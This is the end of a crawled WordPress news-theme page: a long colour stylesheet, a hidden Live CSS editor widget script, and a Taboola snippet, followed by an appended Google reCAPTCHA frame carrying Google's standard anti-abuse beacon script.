    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d57d60b2d7"></textarea>
						<div id="td_live_css_uid_1_696d57d60b2d7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d57d60b2d7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d57d60b2d7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dqzqW7JwXbQCSRLXlSNx6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768773595376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>